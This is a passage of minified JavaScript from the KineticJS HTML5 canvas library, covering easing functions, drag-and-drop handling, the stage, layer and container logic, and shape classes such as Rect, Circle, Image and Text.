c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return 